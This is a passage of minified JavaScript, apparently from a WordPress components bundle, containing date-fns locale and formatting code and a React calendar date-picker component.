quarter"]},defaultWidth:"wide",argumentCallback:e=>e-1}),month:BD({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:BD({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:BD({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};function WD(e){return(t,n={})=>{const r=n.width,o=r&&e.matchPatterns[r]||e.matchPatterns[e.defaultMatchWidth],i=t.match(o);if(!i)return null;const s=i[0],a=r&&e.parsePatterns[r]||e.parsePatterns[e.defaultParseWidth],l=Array.isArray(a)?function(e,t){for(let n=0;n<e.length;n++)if(t(e[n]))return n;return}(a,(e=>e.test(s))):function(e,t){for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&t(e[n]))return n;return}(a,(e=>e.test(s)));let c;c=e.valueCallback?e.valueCallback(l):l,c=n.valueCallback?n.valueCallback(c):c;return{value:c,rest:t.slice(s.length)}}}const $D={ordinalNumber:(HD={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:e=>parseInt(e,10)},(e,t={})=>{const n=e.match(HD.matchPattern);if(!n)return null;const r=n[0],o=e.match(HD.parsePattern);if(!o)return null;let i=HD.valueCallback?HD.valueCallback(o[0]):o[0];return i=t.valueCallback?t.valueCallback(i):i,{value:i,rest:e.slice(r.length)}}),era:WD({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:WD({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:e=>e+1}),month:WD({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:WD({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:WD({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})};var HD;const UD={code:"en-US",formatDistance:(e,t,n)=>{let r;const o=AD[e];return r="string"==typeof o?o:1===t?o.one:o.other.replace("{{count}}",t.toString()),n?.addSuffix?n.comparison&&n.comparison>0?"in "+r:r+" ago":r},formatLong:LD,formatRelative:(e,t,n,r)=>FD[e],localize:VD,match:$D,options:{weekStartsOn:0,firstWeekContainsDate:1}};let YD={};function GD(){return YD}Math.pow(10,8);const qD=6048e5;function KD(e){const t=PD(e),n=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()));return n.setUTCFullYear(t.getFullYear()),+e-+n}function XD(e,t){const n=DD(e),r=DD(t),o=+n-KD(n),i=+r-KD(r);return Math.round((o-i)/864e5)}function ZD(e){const t=PD(e),n=ID(e,0);return n.setFullYear(t.getFullYear(),0,1),n.setHours(0,0,0,0),n}function QD(e){const t=PD(e);return XD(t,ZD(t))+1}function JD(e,t){const n=GD(),r=t?.weekStartsOn??t?.locale?.options?.weekStartsOn??n.weekStartsOn??n.locale?.options?.weekStartsOn??0,o=PD(e),i=o.getDay(),s=(i<r?7:0)+i-r;return o.setDate(o.getDate()-s),o.setHours(0,0,0,0),o}function eI(e){return JD(e,{weekStartsOn:1})}function tI(e){const t=PD(e),n=t.getFullYear(),r=ID(e,0);r.setFullYear(n+1,0,4),r.setHours(0,0,0,0);const o=eI(r),i=ID(e,0);i.setFullYear(n,0,4),i.setHours(0,0,0,0);const s=eI(i);return t.getTime()>=o.getTime()?n+1:t.getTime()>=s.getTime()?n:n-1}function nI(e){const t=tI(e),n=ID(e,0);return n.setFullYear(t,0,4),n.setHours(0,0,0,0),eI(n)}function rI(e){const t=PD(e),n=+eI(t)-+nI(t);return Math.round(n/qD)+1}function oI(e,t){const n=PD(e),r=n.getFullYear(),o=GD(),i=t?.firstWeekContainsDate??t?.locale?.options?.firstWeekContainsDate??o.firstWeekContainsDate??o.locale?.options?.firstWeekContainsDate??1,s=ID(e,0);s.setFullYear(r+1,0,i),s.setHours(0,0,0,0);const a=JD(s,t),l=ID(e,0);l.setFullYear(r,0,i),l.setHours(0,0,0,0);const c=JD(l,t);return n.getTime()>=a.getTime()?r+1:n.getTime()>=c.getTime()?r:r-1}function iI(e,t){const n=GD(),r=t?.firstWeekContainsDate??t?.locale?.options?.firstWeekContainsDate??n.firstWeekContainsDate??n.locale?.options?.firstWeekContainsDate??1,o=oI(e,t),i=ID(e,0);i.setFullYear(o,0,r),i.setHours(0,0,0,0);return JD(i,t)}function sI(e,t){const n=PD(e),r=+JD(n,t)-+iI(n,t);return Math.round(r/qD)+1}function aI(e,t){return(e<0?"-":"")+Math.abs(e).toString().padStart(t,"0")}const lI={y(e,t){const n=e.getFullYear(),r=n>0?n:1-n;return aI("yy"===t?r%100:r,t.length)},M(e,t){const n=e.getMonth();return"M"===t?String(n+1):aI(n+1,2)},d:(e,t)=>aI(e.getDate(),t.length),a(e,t){const n=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];default:return"am"===n?"a.m.":"p.m."}},h:(e,t)=>aI(e.getHours()%12||12,t.length),H:(e,t)=>aI(e.getHours(),t.length),m:(e,t)=>aI(e.getMinutes(),t.length),s:(e,t)=>aI(e.getSeconds(),t.length),S(e,t){const n=t.length,r=e.getMilliseconds();return aI(Math.trunc(r*Math.pow(10,n-3)),t.length)}},cI="midnight",uI="noon",dI="morning",fI="afternoon",hI="evening",pI="night",mI={G:function(e,t,n){const r=e.getFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(e,t,n){if("yo"===t){const t=e.getFullYear(),r=t>0?t:1-t;return n.ordinalNumber(r,{unit:"year"})}return lI.y(e,t)},Y:function(e,t,n,r){const o=oI(e,r),i=o>0?o:1-o;if("YY"===t){return aI(i%100,2)}return"Yo"===t?n.ordinalNumber(i,{unit:"year"}):aI(i,t.length)},R:function(e,t){return aI(tI(e),t.length)},u:function(e,t){return aI(e.getFullYear(),t.length)},Q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return aI(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return aI(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){const r=e.getMonth();switch(t){case"M":case"MM":return lI.M(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){const r=e.getMonth();switch(t){case"L":return String(r+1);case"LL":return aI(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){const o=sI(e,r);return"wo"===t?n.ordinalNumber(o,{unit:"week"}):aI(o,t.length)},I:function(e,t,n){const r=rI(e);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):aI(r,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getDate(),{unit:"date"}):lI.d(e,t)},D:function(e,t,n){const r=QD(e);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):aI(r,t.length)},E:function(e,t,n){const r=e.getDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){const o=e.getDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(i);case"ee":return aI(i,2);case"eo":return n.ordinalNumber(i,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){const o=e.getDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(i);case"cc":return aI(i,t.length);case"co":return n.ordinalNumber(i,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(e,t,n){const r=e.getDay(),o=0===r?7:r;switch(t){case"i":return String(o);case"ii":return aI(o,t.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){const r=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){const r=e.getHours();let o;switch(o=12===r?uI:0===r?cI:r/12>=1?"pm":"am",t){case"b":case"bb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(o,{width:"narrow",context:"formatting"});default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},B:function(e,t,n){const r=e.getHours();let o;switch(o=r>=17?hI:r>=12?fI:r>=4?dI:pI,t){case"B":case"BB":case"BBB":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(o,{width:"narrow",context:"formatting"});default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){let t=e.getHours()%12;return 0===t&&(t=12),n.ordinalNumber(t,{unit:"hour"})}return lI.h(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getHours(),{unit:"hour"}):lI.H(e,t)},K:function(e,t,n){const r=e.getHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):aI(r,t.length)},k:function(e,t,n){let r=e.getHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):aI(r,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getMinutes(),{unit:"minute"}):lI.m(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getSeconds(),{unit:"second"}):lI.s(e,t)},S:function(e,t){return lI.S(e,t)},X:function(e,t,n){const r=e.getTimezoneOffset();if(0===r)return"Z";switch(t){case"X":return vI(r);case"XXXX":case"XX":return bI(r);default:return bI(r,":")}},x:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"x":return vI(r);case"xxxx":case"xx":return bI(r);default:return bI(r,":")}},O:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+gI(r,":");default:return"GMT"+bI(r,":")}},z:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+gI(r,":");default:return"GMT"+bI(r,":")}},t:function(e,t,n){return aI(Math.trunc(e.getTime()/1e3),t.length)},T:function(e,t,n){return aI(e.getTime(),t.length)}};function gI(e,t=""){const n=e>0?"-":"+",r=Math.abs(e),o=Math.trunc(r/60),i=r%60;return 0===i?n+String(o):n+String(o)+t+aI(i,2)}function vI(e,t){if(e%60==0){return(e>0?"-":"+")+aI(Math.abs(e)/60,2)}return bI(e,t)}function bI(e,t=""){const n=e>0?"-":"+",r=Math.abs(e);return n+aI(Math.trunc(r/60),2)+t+aI(r%60,2)}const xI=(e,t)=>{switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},yI=(e,t)=>{switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}},wI={p:yI,P:(e,t)=>{const n=e.match(/(P+)(p+)?/)||[],r=n[1],o=n[2];if(!o)return xI(e,t);let i;switch(r){case"P":i=t.dateTime({width:"short"});break;case"PP":i=t.dateTime({width:"medium"});break;case"PPP":i=t.dateTime({width:"long"});break;default:i=t.dateTime({width:"full"})}return i.replace("{{date}}",xI(r,t)).replace("{{time}}",yI(o,t))}},_I=/^D+$/,SI=/^Y+$/,CI=["D","DD","YY","YYYY"];function kI(e){return e instanceof Date||"object"==typeof e&&"[object Date]"===Object.prototype.toString.call(e)}function jI(e){if(!kI(e)&&"number"!=typeof e)return!1;const t=PD(e);return!isNaN(Number(t))}const EI=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,MI=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,NI=/^'([^]*?)'?$/,TI=/''/g,PI=/[a-zA-Z]/;function DI(e,t,n){const r=GD(),o=n?.locale??r.locale??UD,i=n?.firstWeekContainsDate??n?.locale?.options?.firstWeekContainsDate??r.firstWeekContainsDate??r.locale?.options?.firstWeekContainsDate??1,s=n?.weekStartsOn??n?.locale?.options?.weekStartsOn??r.weekStartsOn??r.locale?.options?.weekStartsOn??0,a=PD(e);if(!jI(a))throw new RangeError("Invalid time value");let l=t.match(MI).map((e=>{const t=e[0];if("p"===t||"P"===t){return(0,wI[t])(e,o.formatLong)}return e})).join("").match(EI).map((e=>{if("''"===e)return{isToken:!1,value:"'"};const t=e[0];if("'"===t)return{isToken:!1,value:II(e)};if(mI[t])return{isToken:!0,value:e};if(t.match(PI))throw new RangeError("Format string contains an unescaped latin alphabet character `"+t+"`");return{isToken:!1,value:e}}));o.localize.preprocessor&&(l=o.localize.preprocessor(a,l));const c={firstWeekContainsDate:i,weekStartsOn:s,locale:o};return l.map((r=>{if(!r.isToken)return r.value;const i=r.value;(!n?.useAdditionalWeekYearTokens&&function(e){return SI.test(e)}(i)||!n?.useAdditionalDayOfYearTokens&&function(e){return _I.test(e)}(i))&&function(e,t,n){const r=function(e,t,n){const r="Y"===e[0]?"years":"days of the month";return`Use \`${e.toLowerCase()}\` instead of \`${e}\` (in \`${t}\`) for formatting ${r} to the input \`${n}\`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md`}(e,t,n);if(console.warn(r),CI.includes(e))throw new RangeError(r)}(i,t,String(e));return(0,mI[i[0]])(a,i,o.localize,c)})).join("")}function II(e){const t=e.match(NI);return t?t[1].replace(TI,"'"):e}function RI(e,t){const n=PD(e),r=PD(t);return n.getFullYear()===r.getFullYear()&&n.getMonth()===r.getMonth()}function OI(e,t){return+PD(e)==+PD(t)}function AI(e,t){return+DD(e)==+DD(t)}function zI(e,t){const n=PD(e);return isNaN(t)?ID(e,NaN):t?(n.setDate(n.getDate()+t),n):n}function LI(e,t){return zI(e,7*t)}function FI(e,t){return LI(e,-t)}function BI(e,t){const n=GD(),r=t?.weekStartsOn??t?.locale?.options?.weekStartsOn??n.weekStartsOn??n.locale?.options?.weekStartsOn??0,o=PD(e),i=o.getDay(),s=6+(i<r?-7:0)-(i-r);return o.setDate(o.getDate()+s),o.setHours(23,59,59,999),o}var VI=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"m14.5 6.5-1 1 3.7 3.7H4v1.6h13.2l-3.7 3.7 1 1 5.6-5.5z"})}),WI=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M20 11.2H6.8l3.7-3.7-1-1L3.9 12l5.6 5.5 1-1-3.7-3.7H20z"})});const $I=window.wp.date;function HI(e,t){const n=PD(e),r=PD(t);return n.getTime()>r.getTime()}function UI(e,t){return+PD(e)<+PD(t)}function YI(e){const t=PD(e),n=t.getFullYear(),r=t.getMonth(),o=ID(e,0);return o.setFullYear(n,r+1,0),o.setHours(0,0,0,0),o.getDate()}function GI(e,t){const n=PD(e),r=n.getFullYear(),o=n.getDate(),i=ID(e,0);i.setFullYear(r,t,15),i.setHours(0,0,0,0);const s=YI(i);return n.setMonth(t,Math.min(o,s)),n}function qI(e,t){let n=PD(e);return isNaN(+n)?ID(e,NaN):(null!=t.year&&n.setFullYear(t.year),null!=t.month&&(n=GI(n,t.month)),null!=t.date&&n.setDate(t.date),null!=t.hours&&n.setHours(t.hours),null!=t.minutes&&n.setMinutes(t.minutes),null!=t.seconds&&n.setSeconds(t.seconds),null!=t.milliseconds&&n.setMilliseconds(t.milliseconds),n)}function KI(){return DD(Date.now())}function XI(e,t){const n=PD(e);return isNaN(+n)?ID(e,NaN):(n.setFullYear(t),n)}function ZI(e,t){return RD(e,12*t)}function QI(e,t){return ZI(e,-t)}function JI(e,t){const n=PD(e.start),r=PD(e.end);let o=+n>+r;const i=o?+n:+r,s=o?r:n;s.setHours(0,0,0,0);let a=t?.step??1;if(!a)return[];a<0&&(a=-a,o=!o);const l=[];for(;+s<=i;)l.push(PD(s)),s.setDate(s.getDate()+a),s.setHours(0,0,0,0);return o?l.reverse():l}function eR(e,t){const n=PD(e.start),r=PD(e.end);let o=+n>+r;const i=o?+n:+r,s=o?r:n;s.setHours(0,0,0,0),s.setDate(1);let a=t?.step??1;if(!a)return[];a<0&&(a=-a,o=!o);const l=[];for(;+s<=i;)l.push(PD(s)),s.setMonth(s.getMonth()+a);return o?l.reverse():l}function tR(e){const t=PD(e);return t.setDate(1),t.setHours(0,0,0,0),t}function nR(e){const t=PD(e),n=t.getMonth();return t.setFullYear(t.getFullYear(),n+1,0),t.setHours(23,59,59,999),t}function rR(e,t){const n=PD(e.start),r=PD(e.end);let o=+n>+r;const i=JD(o?r:n,t),s=JD(o?n:r,t);i.setHours(15),s.setHours(15);const a=+s.getTime();let l=i,c=t?.step??1;if(!c)return[];c<0&&(c=-c,o=!o);const u=[];for(;+l<=a;)l.setHours(0),u.push(PD(l)),l=LI(l,c),l.setHours(15);return o?u.reverse():u}let oR=function(e){return e[e.SUNDAY=0]="SUNDAY",e[e.MONDAY=1]="MONDAY",e[e.TUESDAY=2]="TUESDAY",e[e.WEDNESDAY=3]="WEDNESDAY",e[e.THURSDAY=4]="THURSDAY",e[e.FRIDAY=5]="FRIDAY",e[e.SATURDAY=6]="SATURDAY",e}({});const iR=(e,t,n)=>(OI(e,t)||HI(e,t))&&(OI(e,n)||UI(e,n)),sR=e=>qI(e,{hours:0,minutes:0,seconds:0,milliseconds:0});const aR=Sl("div",{target:"e105ri6r7"})(Sy,";"),lR=Sl(ow,{target:"e105ri6r6"})("column-gap:",Rl(2),";display:grid;grid-template-columns:0.5fr repeat( 5, 1fr ) 0.5fr;justify-items:center;margin-bottom:",Rl(4),";"),cR=Sl(Hy,{target:"e105ri6r5"})({name:"sarfoe",styles:"grid-column:1/2"}),uR=Sl(Hy,{target:"e105ri6r4"})({name:"1v98r3z",styles:"grid-column:7/8"}),dR=Sl(dj,{target:"e105ri6r3"})("font-size:",Wl.fontSize,";font-weight:",Wl.fontWeight,";grid-column:2/7;strong{font-weight:",Wl.fontWeightHeading,";}"),fR=Sl("div",{target:"e105ri6r2"})("column-gap:",Rl(2),";display:grid;grid-template-columns:0.5fr repeat( 5, 1fr ) 0.5fr;justify-items:center;row-gap:",Rl(2),";"),hR=Sl("div",{target:"e105ri6r1"})("color:",Fl.theme.gray[700],";font-size:",Wl.fontSize,";line-height:",Wl.fontLineHeightBase,";"),pR=Sl(Hy,{shouldForwardProp:e=>!["column","isSelected","isToday","hasEvents"].includes(e),target:"e105ri6r0"})("grid-column:",(e=>e.column),";position:relative;justify-content:center;",(e=>e.disabled&&"\n\t\tpointer-events: none;\n\t\t")," &&&{border-radius:",Wl.radiusRound,";height:",Rl(7),";width:",Rl(7),";",(e=>e.isSelected&&`\n\t\t\t\tbackground: ${Fl.theme.accent};\n\n\t\t\t\t&,\n\t\t\t\t&:hover:not(:disabled, [aria-disabled=true]) {\n\t\t\t\t\tcolor: ${Fl.theme.accentInverted};\n\t\t\t\t}\n\n\t\t\t\t&:focus:not(:disabled),\n\t\t\t\t&:focus:not(:disabled) {\n\t\t\t\t\tborder: ${Wl.borderWidthFocus} solid currentColor;\n\t\t\t\t}\n\n\t\t\t\t/* Highlight the selected day for high-contrast mode */\n\t\t\t\t&::after {\n\t\t\t\t\tcontent: '';\n\t\t\t\t\tposition: absolute;\n\t\t\t\t\tpointer-events: none;\n\t\t\t\t\tinset: 0;\n\t\t\t\t\tborder-radius: inherit;\n\t\t\t\t\tborder: 1px solid transparent;\n\t\t\t\t}\n\t\t\t`)," ",(e=>!e.isSelected&&e.isToday&&`\n\t\t\tbackground: ${Fl.theme.gray[200]};\n\t\t\t`),";}",(e=>e.hasEvents&&`\n\t\t::before {\n\t\t\tborder: 2px solid ${e.isSelected?Fl.theme.accentInverted:Fl.theme.accent};\n\t\t\tborder-radius: ${Wl.radiusRound};\n\t\t\tcontent: " ";\n\t\t\tleft: 50%;\n\t\t\tposition: absolute;\n\t\t\ttransform: translate(-50%, 9px);\n\t\t}\n\t\t`),";");function mR(e){return"string"==typeof e?new Date(e):PD(e)}function gR(e,t){return t?(e%12+12)%24:e%12}function vR(e){return(t,n)=>{const r={...t};return n.type!==sy&&n.type!==py&&n.type!==fy||void 0!==r.value&&(r.value=r.value.toString().padStart(e,"0")),r}}function bR(e){var t;const n=null!==(t=e.target?.ownerDocument.defaultView?.HTMLInputElement)&&void 0!==t?t:HTMLInputElement;return e.target instanceof n&&e.target.validity.valid}const xR="yyyy-MM-dd'T'HH:mm:ss";function yR({day:e,column:t,isSelected:n,isFocusable:r,isFocusAllowed:o,isToday:i,isInvalid:s,numEvents:a,onClick:l,onKeyDown:c}){const u=(0,f.useRef)();return(0,f.useEffect)((()=>{u.current&&r&&o&&u.current.focus()}),[r]),(0,kt.jsx)(pR,{__next40pxDefaultSize:!0,ref:u,className:"components-datetime__date__day",disabled:s,tabIndex:r?0:-1,"aria-label":wR(e,n,a),column:t,isSelected:n,isToday:i,hasEvents:a>0,onClick:l,onKeyDown:c,children:(0,$I.dateI18n)("j",e,-e.getTimezoneOffset())})}function wR(e,t,n){const{formats:r}=(0,$I.getSettings)(),o=(0,$I.dateI18n)(r.date,e,-e.getTimezoneOffset());return t&&n>0?(0,u.sprintf)((0,u._n)("%1$s. Selected. There is %2$d event","%1$s. Selected. There are %2$d events",n),o,n):t?(0,u.sprintf)((0,u.__)("%1$s. Selected"),o):n>0?(0,u.sprintf)((0,u._n)("%1$s. There is %2$d event","%1$s. There are %2$d events",n),o,n):o}var _R=function({currentDate:e,onChange:t,events:n=[],isInvalidDate:r,onMonthPreviewed:o,startOfWeek:i=0}){const s=e?mR(e):new Date,{calendar:a,viewing:l,setSelected:c,setViewing:d,isSelected:h,viewPreviousMonth:p,viewNextMonth:m}=(({weekStartsOn:e=oR.SUNDAY,viewing:t=new Date,selected:n=[],numberOfMonths:r=1}={})=>{const[o,i]=(0,f.useState)(t),s=(0,f.useCallback)((()=>i(KI())),[i]),a=(0,f.useCallback)((e=>i((t=>GI(t,e)))),[]),l=(0,f.useCallback)((()=>i((e=>OD(e,1)))),[]),c=(0,f.useCallback)((()=>i((e=>RD(e,1)))),[]),u=(0,f.useCallback)((e=>i((t=>XI(t,e)))),[]),d=(0,f.useCallback)((()=>i((e=>QI(e,1)))),[]),h=(0,f.useCallback)((()=>i((e=>ZI(e,1)))),[]),[p,m]=(0,f.useState)(n.map(sR)),g=(0,f.useCallback)((e=>p.findIndex((t=>OI(t,e)))>-1),[p]),v=(0,f.useCallback)(((e,t)=>{m(t?Array.isArray(e)?e:[e]:t=>t.concat(Array.isArray(e)?e:[e]))}),[]),b=(0,f.useCallback)((e=>m((t=>Array.isArray(e)?t.filter((t=>!e.map((e=>e.getTime())).includes(t.getTime()))):t.filter((t=>!OI(t,e)))))),[]),x=(0,f.useCallback)(((e,t)=>g(e)?b(e):v(e,t)),[b,g,v]),y=(0,f.useCallback)(((e,t,n)=>{m(n?JI({start:e,end:t}):n=>n.concat(JI({start:e,end:t})))}),[]),w=(0,f.useCallback)(((e,t)=>{m((n=>n.filter((n=>!JI({start:e,end:t}).map((e=>e.getTime())).includes(n.getTime())))))}),[]),_=(0,f.useMemo)((()=>eR({start:tR(o),end:nR(RD(o,r-1))}).map((t=>rR({start:tR(t),end:nR(t)},{weekStartsOn:e}).map((t=>JI({start:JD(t,{weekStartsOn:e}),end:BI(t,{weekStartsOn:e})})))))),[o,e,r]);return{clearTime:sR,inRange:iR,viewing:o,setViewing:i,viewToday:s,viewMonth:a,viewPreviousMonth:l,viewNextMonth:c,viewYear:u,viewPreviousYear:d,viewNextYear:h,selected:p,setSelected:m,clearSelected:()=>m([]),isSelected:g,select:v,deselect:b,toggle:x,selectRange:y,deselectRange:w,calendar:_}})({selected:[DD(s)],viewing:DD(s),weekStartsOn:i}),[g,v]=(0,f.useState)(DD(s)),[b,x]=(0,f.useState)(!1),[y,w]=(0,f.useState)(e);return e!==y&&(w(e),c([DD(s)]),d(DD(s)),v(DD(s))),(0,kt.jsxs)(aR,{className:"components-datetime__date",role:"application","aria-label":(0,u.__)("Calendar"),children:[(0,kt.jsxs)(lR,{children:[(0,kt.jsx)(cR,{icon:(0,u.isRTL)()?VI:WI,variant:"tertiary","aria-label":(0,u.__)("View previous month"),onClick:()=>{p(),v(OD(g,1)),o?.(DI(OD(l,1),xR))},size:"compact"}),(0,kt.jsxs)(dR,{level:3,children:[(0,kt.jsx)("strong",{children:(0,$I.dateI18n)("F",l,-l.getTimezoneOffset())})," ",(0,$I.dateI18n)("Y",l,-l.getTimezoneOffset())]}),(0,kt.jsx)(uR,{icon:(0,u.isRTL)()?WI:VI,variant:"tertiary","aria-label":(0,u.__)("View next 